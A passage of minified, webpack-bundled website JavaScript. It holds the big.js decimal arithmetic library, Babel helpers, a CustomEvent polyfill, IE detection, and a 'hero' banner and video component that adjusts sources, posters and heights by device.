            var t = this, n = t.constructor, i = t.c, r = (e = new n(e)).c, o = t.s == e.s ? 1 : -1, s = n.DP;
            if (s !== ~~s || s < 0 || s > c) throw Error(d);
            if (!r[0]) throw Error("[big.js] Division by zero");
            if (!i[0]) return new n(0 * o);
            var a, l, u, h, f, p = r.slice(), m = a = r.length, y = i.length, w = i.slice(0, a), b = w.length, E = e,
                x = E.c = [], O = 0, A = s + (E.e = t.e - e.e) + 1;
            for (E.s = o, o = A < 0 ? 0 : A, p.unshift(0); b++ < a;) w.push(0);
            do {
                for (u = 0; u < 10; u++) {
                    if (a != (b = w.length)) h = a > b ? 1 : -1; else for (f = -1, h = 0; ++f < a;) if (r[f] != w[f]) {
                        h = r[f] > w[f] ? 1 : -1;
                        break
                    }
                    if (!(h < 0)) break;
                    for (l = b == a ? r : p; b;) {
                        if (w[--b] < l[b]) {
                            for (f = b; f && !w[--f];) w[f] = 9;
                            --w[f], w[b] += 10
                        }
                        w[b] -= l[b]
                    }
                    for (; !w[0];) w.shift()
                }
                x[O++] = h ? u : ++u, w[0] && h ? w[b] = i[m] || 0 : w = [i[m]]
            } while ((m++ < y || w[0] !== v) && o--);
            return x[0] || 1 == O || (x.shift(), E.e--), O > A && g(E, s, n.RM, w[0] !== v), E
        }, m.eq = function (e) {
            return !this.cmp(e)
        }, m.gt = function (e) {
            return this.cmp(e) > 0
        }, m.gte = function (e) {
            return this.cmp(e) > -1
        }, m.lt = function (e) {
            return this.cmp(e) < 0
        }, m.lte = function (e) {
            return this.cmp(e) < 1
        }, m.minus = m.sub = function (e) {
            var t, n, i, r, o = this, s = o.constructor, a = o.s, c = (e = new s(e)).s;
            if (a != c) return e.s = -c, o.plus(e);
            var l = o.c.slice(), u = o.e, h = e.c, f = e.e;
            if (!l[0] || !h[0]) return h[0] ? (e.s = -c, e) : new s(l[0] ? o : 0);
            if (a = u - f) {
                for ((r = a < 0) ? (a = -a, i = l) : (f = u, i = h), i.reverse(), c = a; c--;) i.push(0);
                i.reverse()
            } else for (n = ((r = l.length < h.length) ? l : h).length, a = c = 0; c < n; c++) if (l[c] != h[c]) {
                r = l[c] < h[c];
                break
            }
            if (r && (i = l, l = h, h = i, e.s = -e.s), (c = (n = h.length) - (t = l.length)) > 0) for (; c--;) l[t++] = 0;
            for (c = t; n > a;) {
                if (l[--n] < h[n]) {
                    for (t = n; t && !l[--t];) l[t] = 9;
                    --l[t], l[n] += 10
                }
                l[n] -= h[n]
            }
            for (; 0 === l[--c];) l.pop();
            for (; 0 === l[0];) l.shift(), --f;
            return l[0] || (e.s = 1, l = [f = 0]), e.c = l, e.e = f, e
        }, m.mod = function (e) {
            var t, n = this, i = n.constructor, r = n.s, o = (e = new i(e)).s;
            if (!e.c[0]) throw Error("[big.js] Division by zero");
            return n.s = e.s = 1, t = 1 == e.cmp(n), n.s = r, e.s = o, t ? new i(n) : (r = i.DP, o = i.RM, i.DP = i.RM = 0, n = n.div(e), i.DP = r, i.RM = o, this.minus(n.times(e)))
        }, m.plus = m.add = function (e) {
            var t, n = this, i = n.constructor, r = n.s, o = (e = new i(e)).s;
            if (r != o) return e.s = -o, n.minus(e);
            var s = n.e, a = n.c, c = e.e, l = e.c;
            if (!a[0] || !l[0]) return l[0] ? e : new i(a[0] ? n : 0 * r);
            if (a = a.slice(), r = s - c) {
                for (r > 0 ? (c = s, t = l) : (r = -r, t = a), t.reverse(); r--;) t.push(0);
                t.reverse()
            }
            for (a.length - l.length < 0 && (t = l, l = a, a = t), r = l.length, o = 0; r; a[r] %= 10) o = (a[--r] = a[r] + l[r] + o) / 10 | 0;
            for (o && (a.unshift(o), ++c), r = a.length; 0 === a[--r];) a.pop();
            return e.c = a, e.e = c, e
        }, m.pow = function (e) {
            var t = this, n = new t.constructor(1), i = n, r = e < 0;
            if (e !== ~~e || e < -1e6 || e > 1e6) throw Error(f + "exponent");
            for (r && (e = -e); 1 & e && (i = i.times(t)), e >>= 1;) t = t.times(t);
            return r ? n.div(i) : i
        }, m.round = function (e, t) {
            var n = this.constructor;
            if (e === v) e = 0; else if (e !== ~~e || e < -c || e > c) throw Error(d);
            return g(new n(this), e, t === v ? n.RM : t)
        }, m.sqrt = function () {
            var e, t, n, i = this, r = i.constructor, o = i.s, s = i.e, a = new r(.5);
            if (!i.c[0]) return new r(i);
            if (o < 0) throw Error(h + "No square root");
            0 === (o = Math.sqrt(i + "")) || o === 1 / 0 ? ((t = i.c.join("")).length + s & 1 || (t += "0"), s = ((s + 1) / 2 | 0) - (s < 0 || 1 & s), e = new r(((o = Math.sqrt(t)) == 1 / 0 ? "1e" : (o = o.toExponential()).slice(0, o.indexOf("e") + 1)) + s)) : e = new r(o), s = e.e + (r.DP += 4);
            do {
                n = e, e = a.times(n.plus(i.div(n)))
            } while (n.c.slice(0, s).join("") !== e.c.slice(0, s).join(""));
            return g(e, r.DP -= 4, r.RM)
        }, m.times = m.mul = function (e) {
            var t, n = this, i = n.constructor, r = n.c, o = (e = new i(e)).c, s = r.length, a = o.length, c = n.e,
                l = e.e;
            if (e.s = n.s == e.s ? 1 : -1, !r[0] || !o[0]) return new i(0 * e.s);
            for (e.e = c + l, s < a && (t = r, r = o, o = t, l = s, s = a, a = l), t = new Array(l = s + a); l--;) t[l] = 0;
            for (c = a; c--;) {
                for (a = 0, l = s + c; l > c;) a = t[l] + o[c] * r[l - c - 1] + a, t[l--] = a % 10, a = a / 10 | 0;
                t[l] = (t[l] + a) % 10
            }
            for (a ? ++e.e : t.shift(), c = t.length; !t[--c];) t.pop();
            return e.c = t, e
        }, m.toExponential = function (e) {
            return w(this, 1, e, e)
        }, m.toFixed = function (e) {
            return w(this, 2, e, this.e + e)
        }, m.toPrecision = function (e) {
            return w(this, 3, e, e - 1)
        }, m.toString = function () {
            return w(this)
        }, m.valueOf = m.toJSON = function () {
            return w(this, 4)
        }, (o = function e() {
            function t(n) {
                var i = this;
                if (!(i instanceof t)) return n === v ? e() : new t(n);
                n instanceof t ? (i.s = n.s, i.e = n.e, i.c = n.c.slice()) : function (e, t) {
                    var n, i, r;
                    if (0 === t && 1 / t < 0) t = "-0"; else if (!y.test(t += "")) throw Error(f + "number");
                    e.s = "-" == t.charAt(0) ? (t = t.slice(1), -1) : 1, (n = t.indexOf(".")) > -1 && (t = t.replace(".", ""));
                    (i = t.search(/e/i)) > 0 ? (n < 0 && (n = i), n += +t.slice(i + 1), t = t.substring(0, i)) : n < 0 && (n = t.length);
                    for (r = t.length, i = 0; i < r && "0" == t.charAt(i);) ++i;
                    if (i == r) e.c = [e.e = 0]; else {
                        for (; r > 0 && "0" == t.charAt(--r);) ;
                        for (e.e = n - i - 1, e.c = [], n = 0; i <= r;) e.c[n++] = +t.charAt(i++)
                    }
                }(i, n), i.constructor = t
            }

            return t.prototype = m, t.DP = s, t.RM = a, t.NE = l, t.PE = u, t.version = "5.2.2", t
        }()).default = o.Big = o, void 0 === (i = function () {
            return o
        }.call(t, n, t, e)) || (e.exports = i)
    }()
}, function (e, t, n) {
    var i = n(8), r = n(9);
    e.exports = function (e, t) {
        return !t || "object" !== i(t) && "function" != typeof t ? r(e) : t
    }
}, function (e, t) {
    function n(t) {
        return e.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }, n(t)
    }

    e.exports = n
}, function (e, t, n) {
    var i = n(10);
    e.exports = function (e, t) {
        if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
        e.prototype = Object.create(t && t.prototype, {
            constructor: {
                value: e,
                writable: !0,
                configurable: !0
            }
        }), t && i(e, t)
    }
}, function (e, t, n) {
    (function (t) {
        var n = t.CustomEvent;
        e.exports = function () {
            try {
                var e = new n("cat", {detail: {foo: "bar"}});
                return "cat" === e.type && "bar" === e.detail.foo
            } catch (e) {
            }
            return !1
        }() ? n : "undefined" != typeof document && "function" == typeof document.createEvent ? function (e, t) {
            var n = document.createEvent("CustomEvent");
            return t ? n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail) : n.initCustomEvent(e, !1, !1, void 0), n
        } : function (e, t) {
            var n = document.createEventObject();
            return n.type = e, t ? (n.bubbles = Boolean(t.bubbles), n.cancelable = Boolean(t.cancelable), n.detail = t.detail) : (n.bubbles = !1, n.cancelable = !1, n.detail = void 0), n
        }
    }).call(this, n(11))
}, function (e, t, n) {
    "undefined" != typeof self && self, e.exports = function (e) {
        var t = {};

        function n(i) {
            if (t[i]) return t[i].exports;
            var r = t[i] = {i: i, l: !1, exports: {}};
            return e[i].call(r.exports, r, r.exports, n), r.l = !0, r.exports
        }

        return n.m = e, n.c = t, n.d = function (e, t, i) {
            n.o(e, t) || Object.defineProperty(e, t, {configurable: !1, enumerable: !0, get: i})
        }, n.n = function (e) {
            var t = e && e.__esModule ? function () {
                return e.default
            } : function () {
                return e
            };
            return n.d(t, "a", t), t
        }, n.o = function (e, t) {
            return Object.prototype.hasOwnProperty.call(e, t)
        }, n.p = "", n(n.s = 0)
    }([function (e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var i = Object.assign || function (e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (e[i] = n[i])
            }
            return e
        };
        t.detectIe = function () {
            var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, t = {isDetected: !1},
                n = void 0;
            if ((e = i({}, {useUserAgent: !1}, e)).useUserAgent) {
                var o = window.navigator.userAgent, s = o.indexOf("Edge/"), a = o.indexOf("Trident/"),
                    c = o.indexOf("rv:"), l = o.indexOf("MSIE "), u = s > 0, h = a > 0, f = l > 0;
                u ? n = parseInt(o.substring(s + 5, o.indexOf(".", s)), 10) : h ? n = parseInt(o.substring(c + 3, o.indexOf(".", c)), 10) : f && (n = parseInt(o.substring(l + 5, o.indexOf(".", l)), 10))
            } else {
                var d = document.documentElement.style;
                ("msScrollLimit" in d || "behavior" in d) && (n = "msTextSizeAdjust" in d && !("msFlex" in d) ? ">= 12" : "msImeAlign" in d ? 11 : "msUserSelect" in d ? 10 : "fill" in d ? 9 : "widows" in d ? 8 : r)
            }
            if (n) {
                var p = [7, 8, 9, 10, 11].reduce((function (e, t) {
                    return e["isIe" + t] = t === n, e
                }), {}), m = ">= 12" === n || n >= 12, v = n === r || 7 === n, y = n < 12;
                return i({}, t, {isDetected: !0, isEdge: m, isBelowEdge: y, isIe7orLower: v}, p, {version: n})
            }
            return t
        };
        var r = "<= 7"
    }])
}, function (e, t) {
    function n(e) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        })(e)
    }

    function i(t) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? e.exports = i = function (e) {
            return n(e)
        } : e.exports = i = function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : n(e)
        }, i(t)
    }

    e.exports = i
}, function (e, t) {
    e.exports = function (e) {
        if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return e
    }
}, function (e, t) {
    function n(t, i) {
        return e.exports = n = Object.setPrototypeOf || function (e, t) {
            return e.__proto__ = t, e
        }, n(t, i)
    }

    e.exports = n
}, function (e, t) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (e) {
        "object" == typeof window && (n = window)
    }
    e.exports = n
}, function (e, t) {
    e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path d="M100 5.5c0 1.3-.5 2.6-1.5 3.5L50 57.5 1.5 9c-2-2-2-5.1 0-7.1s5.1-2 7.1 0L50 43.4 91.5 1.9c2-2 5.1-2 7.1 0 .9 1 1.4 2.3 1.4 3.6z"></path></svg>'
}, function (e, t, n) {
    "use strict";
    n.r(t);
    var i = n(0), r = n.n(i), o = n(1), s = n.n(o), a = n(3), c = n.n(a), l = n(4), u = n.n(l), h = n(5), f = n.n(h);
    n(6);

    function d(e) {
        for (var t = e.element, n = e.className; (t = t.nextElementSibling) && !t.classList.contains(n);) ;
        return t
    }

    var p = function () {
        function e(t) {
            r()(this, e), this.element = t, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = d({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = d({element: this.element, className: "cmp-video-play"})
        }

        return s()(e, [{
            key: "init", value: function () {
                var e = this;
                domready((function () {
                    window.lozad(e.element, {threshold: .01, load: e.load.bind(e), loaded: e.loaded.bind(e)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var e = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    e.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    e.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    e.showReplayButton()
                })), this.replay.addEventListener("click", (function (t) {
                    t.preventDefault(), e.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    e.play.classList.remove("active");
                    var t = e.element.play();
                    void 0 !== t && t.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var e = this.element.play();
                void 0 !== e && e.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (e) {
                var t = this.element.getAttribute("poster"), n = this.element.getAttribute("data-poster-".concat(e));
                null !== n && "" !== n && t !== n && this.element.setAttribute("poster", n)
            }
        }, {
            key: "changeVideoSource", value: function (e) {
                var t = this.element.getAttribute("src"), n = this.element.getAttribute("data-src-".concat(e));
                null !== n && "" !== n && t !== n && (this.element.setAttribute("src", n), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (e) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(e)) && "true" === this.element.getAttribute("data-autoplay-".concat(e))) {
                    var t = document.createAttribute("autoplay");
                    this.element.setAttributeNode(t), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var e = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (e = "mobile"), this.portraitMediaQuery.matches && (e = "portrait")), e
            }
        }, {
            key: "widthChange", value: function () {
                var e = this.getDeviceType();
                this.changeVideoSource(e), this.changePosterImage(e), this.changeAutoplay(e)
            }
        }]), e
    }(), m = n(7), v = n(2), y = n.n(v);
    var g = window, w = g.D8, b = g.doScrolling, E = n(12), x = function (e) {
        function t() {
            return r()(this, t), c()(this, u()(t).apply(this, arguments))
        }

        return f()(t, e), s()(t, [{
            key: "init", value: function () {
                var e = this, t = Object(m.detectIe)();
                this.IS_IE = t.isDetected && t.isBelowEdge, this.bannerCopyMobile = this.element.querySelector(".banner-copy--mobile"), this.bannerCopyDesktop = this.element.querySelector(".banner-copy--desktop"), this.isIpad = -1 !== navigator.userAgent.indexOf("iPad"), this.isSafari = -1 !== navigator.userAgent.indexOf("Safari") && -1 === navigator.userAgent.indexOf("Chrome"), this.isIosChrome = navigator.userAgent.match("CriOS"), this.hasBanner = this.element.classList.contains("hero--with-banner"), this.mobilePortraitWidth = 639, this.mobileLandscapeWidth = 839, this.MOBILE_PORTRAIT = window.matchMedia("(orientation:portrait)"), this.MOBILE_LANDSCAPE = window.matchMedia("(orientation:landscape)"), this.MOBILE_MEDIA_QUERY = window.matchMedia("(max-width: ".concat(this.mobilePortraitWidth, "px) and ").concat(this.MOBILE_PORTRAIT.media, ",(max-width:").concat(this.mobileLandscapeWidth, "px) and ").concat(this.MOBILE_LANDSCAPE.media)), void 0 === window.pageDownArrowHandler && (window.pageDownArrowHandler = function (e) {
                    var t = window.pageYOffset + e.getBoundingClientRect().top + window.parent.innerHeight;
                    b(t, 500)
                }), this.addPageDownArrowAction(), function (e, t, n, i) {
                    var r = getComputedStyle(document.body).getPropertyValue(n), o = e.querySelectorAll(t);
                    Array.from(o).forEach((function (e) {
                        var t = getComputedStyle(e).getPropertyValue(i);
                        if (t && r) {
                            var n = new y.a(parseFloat(r)), o = new y.a(parseFloat(t) + 1),
                                s = "".concat(n.times(o).toString(), "s");
                            e.style.setProperty("transition-delay", s)
                        }
                    }))
                }(this.element, ".banner-content .cmp-animate--to_reveal", "--cmp-banner-transition-delay", "--cmp-banner-item");
                var n = this.element.querySelector(".hero-video");
                n && new p(n).init();
                this.setMobileHeight(), this.addLongCopyClass();
                var i = this;
                window.addEventListener("orientationchange", (function () {
                    window.addEventListener("resize", (function () {
                        i.setMobileHeight()
                    }))
                })), window.addEventListener("resize", this.setDesktopHeight.bind(this)), this.isIosChrome && !this.hasBanner && window.addEventListener("resize", function (e, t, n) {
                    var i, r = this, o = arguments;
                    return function () {
                        var s = r, a = o, c = n && !i;
                        clearTimeout(i), i = setTimeout((function () {
                            i = null, n || e.apply(s, a)
                        }), t), c && e.apply(s, a)
                    }
                }((function () {
                    e.setHeroAssetHeightOnIosChrome()
                }), 100))
            }
        }, {
            key: "getComputedHeight", value: function (e, t) {
                var n = 100;
                return this.MOBILE_LANDSCAPE.matches && (n -= .5 * n), e * t / n
            }
        }, {
            key: "setMobileHeight", value: function () {
                if (this.MOBILE_MEDIA_QUERY.matches && "ontouchstart" in window && (this.MOBILE_PORTRAIT.matches && this.mobilePortraitWidth >= window.screen.availWidth || this.MOBILE_LANDSCAPE.matches && this.mobileLandscapeWidth >= window.screen.availWidth)) {
                    var e = Math.max(document.documentElement.clientHeight, window.innerHeight || 0),
                        t = window.getComputedStyle(this.element).getPropertyValue("--initial-media-height");
                    if (null != t && 0 < t.length) {
                        var n = parseInt(t, 10), i = this.getComputedHeight(e, n);
                        this.element.style.setProperty("--media-height", "".concat(i, "px"))
                    } else {
                        var r = window.getComputedStyle(this.element).getPropertyValue("--media-height");
                        if (null !== r && 0 <= r.indexOf("vh")) {
                            var o = parseInt(r, 10), s = this.getComputedHeight(e, o);
                            this.element.style.setProperty("--initial-media-height", o), this.element.style.setProperty("--media-height", "".concat(s, "px"))
                        }
                        this.isIosChrome && !this.hasBanner && this.setHeroAssetHeightOnIosChrome()
                    }
                } else if (this.isIpad && (this.isSafari || this.isIosChrome)) {
                    var a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                    this.element.style.setProperty("--media-height", "".concat(a, "px"))
                } else this.element.style.setProperty("--media-height", "100vh")
            }
        }, {
            key: "setDesktopHeight", value: function () {
                if (this.isSafari && !this.MOBILE_MEDIA_QUERY.matches) {
                    var e = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                    this.element.style.setProperty("--media-height", "".concat(e, "px"))
                }
            }
        }, {
            key: "addPageDownArrowAction", value: function () {
                var e = this, t = this.element.querySelector(".tds-icon-arrow--down");
                if (null !== t) {
                    if (this.IS_IE && t.classList.contains("hero-arrow_down--white")) {
                        var n = E.replace(/($<svg .*)?>/, "$1 fill='white'>");
                        n = btoa(n), t.style.backgroundImage = "url(data:image/svg+xml;base64,".concat(n, ")")
                    }
                    t.addEventListener("click", (function () {
                        window.pageDownArrowHandler(e.element)
                    }))
                }
            }
        }, {
            key: "addLongCopyClass", value: function () {
                if (this.isIpad && this.bannerCopyMobile) {
                    var e = parseInt(window.getComputedStyle(this.bannerCopyMobile).height, 10);
                    (e && 160 <= e && this.MOBILE_PORTRAIT.matches || this.MOBILE_LANDSCAPE.matches) && this.element.classList.add("hero--long_copy")
                }
            }
        }, {
            key: "setHeroAssetHeightOnIosChrome", value: function () {
                this.element.classList.add("is-iphone-Chrome");
                var e = this.element.querySelector(".hero-video");
                null !== e && (e.style.height = "".concat(this.element.offsetHeight, "px"), e.style.minHeight = "".concat(this.element.offsetHeight, "px"))
            }
        }]), t
    }(w.Component);
    w.registerComponent(".hero", "hero", x)
}]);
;!function (t) {
    var e = {};

    function r(n) {
        if (e[n]) return e[n].exports;
        var o = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(o.exports, o, o.exports, r), o.l = !0, o.exports
    }

    r.m = t, r.c = e, r.d = function (t, e, n) {
        r.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, r.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, r.t = function (t, e) {
        if (1 & e && (t = r(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (r.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var o in t) r.d(n, o, function (e) {
            return t[e]
        }.bind(null, o));
        return n
    }, r.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return r.d(e, "a", e), e
    }, r.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, r.p = "", r(r.s = 9)
}([function (t, e, r) {
    var n;
    !function (o) {
        "use strict";
        var i, s = 20, c = 1, u = 1e6, f = -7, l = 21, a = "[big.js] ", h = a + "Invalid ", p = h + "decimal places",
            d = h + "rounding mode", y = {}, m = void 0, v = /^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;

        function b(t, e, r, n) {
            var o = t.c, i = t.e + e + 1;
            if (i < o.length) {
                if (1 === r) n = o[i] >= 5; else if (2 === r) n = o[i] > 5 || 5 == o[i] && (n || i < 0 || o[i + 1] !== m || 1 & o[i - 1]); else if (3 === r) n = n || !!o[0]; else if (n = !1, 0 !== r) throw Error(d);
                if (i < 1) o.length = 1, n ? (t.e = -e, o[0] = 1) : o[0] = t.e = 0; else {
                    if (o.length = i--, n) for (; ++o[i] > 9;) o[i] = 0, i-- || (++t.e, o.unshift(1));
                    for (i = o.length; !o[--i];) o.pop()
                }
            } else if (r < 0 || r > 3 || r !== ~~r) throw Error(d);
            return t
        }

        function g(t, e, r, n) {
            var o, i, s = t.constructor, c = !t.c[0];
            if (r !== m) {
                if (r !== ~~r || r < (3 == e) || r > u) throw Error(3 == e ? h + "precision" : p);
                for (r = n - (t = new s(t)).e, t.c.length > ++n && b(t, r, s.RM), 2 == e && (n = t.e + r + 1); t.c.length < n;) t.c.push(0)
            }
            if (o = t.e, r = (i = t.c.join("")).length, 2 != e && (1 == e || 3 == e && n <= o || o <= s.NE || o >= s.PE)) i = i.charAt(0) + (r > 1 ? "." + i.slice(1) : "") + (o < 0 ? "e" : "e+") + o; else if (o < 0) {
                for (; ++o;) i = "0" + i;
                i = "0." + i
            } else if (o > 0) if (++o > r) for (o -= r; o--;) i += "0"; else o < r && (i = i.slice(0, o) + "." + i.slice(o)); else r > 1 && (i = i.charAt(0) + "." + i.slice(1));
            return t.s < 0 && (!c || 4 == e) ? "-" + i : i
        }

        y.abs = function () {
            var t = new this.constructor(this);
            return t.s = 1, t
        }, y.cmp = function (t) {
            var e, r = this, n = r.c, o = (t = new r.constructor(t)).c, i = r.s, s = t.s, c = r.e, u = t.e;
            if (!n[0] || !o[0]) return n[0] ? i : o[0] ? -s : 0;
            if (i != s) return i;
            if (e = i < 0, c != u) return c > u ^ e ? 1 : -1;
            for (s = (c = n.length) < (u = o.length) ? c : u, i = -1; ++i < s;) if (n[i] != o[i]) return n[i] > o[i] ^ e ? 1 : -1;
            return c == u ? 0 : c > u ^ e ? 1 : -1
        }, y.div = function (t) {
            var e = this, r = e.constructor, n = e.c, o = (t = new r(t)).c, i = e.s == t.s ? 1 : -1, s = r.DP;
            if (s !== ~~s || s < 0 || s > u) throw Error(p);
            if (!o[0]) throw Error("[big.js] Division by zero");
            if (!n[0]) return new r(0 * i);
            var c, f, l, a, h, d = o.slice(), y = c = o.length, v = n.length, g = n.slice(0, c), w = g.length, x = t,
                _ = x.c = [], E = 0, M = s + (x.e = e.e - t.e) + 1;
            for (x.s = i, i = M < 0 ? 0 : M, d.unshift(0); w++ < c;) g.push(0);
            do {
                for (l = 0; l < 10; l++) {
                    if (c != (w = g.length)) a = c > w ? 1 : -1; else for (h = -1, a = 0; ++h < c;) if (o[h] != g[h]) {
                        a = o[h] > g[h] ? 1 : -1;
                        break
                    }
                    if (!(a < 0)) break;
                    for (f = w == c ? o : d; w;) {
                        if (g[--w] < f[w]) {
                            for (h = w; h && !g[--h];) g[h] = 9;
                            --g[h], g[w] += 10
                        }
                        g[w] -= f[w]
                    }
                    for (; !g[0];) g.shift()
                }
                _[E++] = a ? l : ++l, g[0] && a ? g[w] = n[y] || 0 : g = [n[y]]
            } while ((y++ < v || g[0] !== m) && i--);
            return _[0] || 1 == E || (_.shift(), x.e--), E > M && b(x, s, r.RM, g[0] !== m), x
        }, y.eq = function (t) {
            return !this.cmp(t)
        }, y.gt = function (t) {
            return this.cmp(t) > 0
        }, y.gte = function (t) {
            return this.cmp(t) > -1
        }, y.lt = function (t) {
            return this.cmp(t) < 0
        }, y.lte = function (t) {
            return this.cmp(t) < 1
        }, y.minus = y.sub = function (t) {
            var e, r, n, o, i = this, s = i.constructor, c = i.s, u = (t = new s(t)).s;
            if (c != u) return t.s = -u, i.plus(t);
            var f = i.c.slice(), l = i.e, a = t.c, h = t.e;
            if (!f[0] || !a[0]) return a[0] ? (t.s = -u, t) : new s(f[0] ? i : 0);
            if (c = l - h) {
                for ((o = c < 0) ? (c = -c, n = f) : (h = l, n = a), n.reverse(), u = c; u--;) n.push(0);
                n.reverse()
            } else for (r = ((o = f.length < a.length) ? f : a).length, c = u = 0; u < r; u++) if (f[u] != a[u]) {
                o = f[u] < a[u];
                break
            }
            if (o && (n = f, f = a, a = n, t.s = -t.s), (u = (r = a.length) - (e = f.length)) > 0) for (; u--;) f[e++] = 0;
            for (u = e; r > c;) {
                if (f[--r] < a[r]) {
                    for (e = r; e && !f[--e];) f[e] = 9;
                    --f[e], f[r] += 10
                }
                f[r] -= a[r]
            }
            for (; 0 === f[--u];) f.pop();
            for (; 0 === f[0];) f.shift(), --h;
            return f[0] || (t.s = 1, f = [h = 0]), t.c = f, t.e = h, t
        }, y.mod = function (t) {
            var e, r = this, n = r.constructor, o = r.s, i = (t = new n(t)).s;
            if (!t.c[0]) throw Error("[big.js] Division by zero");
            return r.s = t.s = 1, e = 1 == t.cmp(r), r.s = o, t.s = i, e ? new n(r) : (o = n.DP, i = n.RM, n.DP = n.RM = 0, r = r.div(t), n.DP = o, n.RM = i, this.minus(r.times(t)))
        }, y.plus = y.add = function (t) {
            var e, r = this, n = r.constructor, o = r.s, i = (t = new n(t)).s;
            if (o != i) return t.s = -i, r.minus(t);
            var s = r.e, c = r.c, u = t.e, f = t.c;
            if (!c[0] || !f[0]) return f[0] ? t : new n(c[0] ? r : 0 * o);
            if (c = c.slice(), o = s - u) {
                for (o > 0 ? (u = s, e = f) : (o = -o, e = c), e.reverse(); o--;) e.push(0);
                e.reverse()
            }
            for (c.length - f.length < 0 && (e = f, f = c, c = e), o = f.length, i = 0; o; c[o] %= 10) i = (c[--o] = c[o] + f[o] + i) / 10 | 0;
            for (i && (c.unshift(i), ++u), o = c.length; 0 === c[--o];) c.pop();
            return t.c = c, t.e = u, t
        }, y.pow = function (t) {
            var e = this, r = new e.constructor(1), n = r, o = t < 0;
            if (t !== ~~t || t < -1e6 || t > 1e6) throw Error(h + "exponent");
            for (o && (t = -t); 1 & t && (n = n.times(e)), t >>= 1;) e = e.times(e);
            return o ? r.div(n) : n
        }, y.round = function (t, e) {
            var r = this.constructor;
            if (t === m) t = 0; else if (t !== ~~t || t < -u || t > u) throw Error(p);
            return b(new r(this), t, e === m ? r.RM : e)
        }, y.sqrt = function () {
            var t, e, r, n = this, o = n.constructor, i = n.s, s = n.e, c = new o(.5);
            if (!n.c[0]) return new o(n);
            if (i < 0) throw Error(a + "No square root");
            0 === (i = Math.sqrt(n + "")) || i === 1 / 0 ? ((e = n.c.join("")).length + s & 1 || (e += "0"), s = ((s + 1) / 2 | 0) - (s < 0 || 1 & s), t = new o(((i = Math.sqrt(e)) == 1 / 0 ? "1e" : (i = i.toExponential()).slice(0, i.indexOf("e") + 1)) + s)) : t = new o(i), s = t.e + (o.DP += 4);
            do {
                r = t, t = c.times(r.plus(n.div(r)))
            } while (r.c.slice(0, s).join("") !== t.c.slice(0, s).join(""));
            return b(t, o.DP -= 4, o.RM)
        }, y.times = y.mul = function (t) {
            var e, r = this, n = r.constructor, o = r.c, i = (t = new n(t)).c, s = o.length, c = i.length, u = r.e,
                f = t.e;
            if (t.s = r.s == t.s ? 1 : -1, !o[0] || !i[0]) return new n(0 * t.s);
            for (t.e = u + f, s < c && (e = o, o = i, i = e, f = s, s = c, c = f), e = new Array(f = s + c); f--;) e[f] = 0;
            for (u = c; u--;) {
                for (c = 0, f = s + u; f > u;) c = e[f] + i[u] * o[f - u - 1] + c, e[f--] = c % 10, c = c / 10 | 0;
                e[f] = (e[f] + c) % 10
            }
            for (c ? ++t.e : e.shift(), u = e.length; !e[--u];) e.pop();
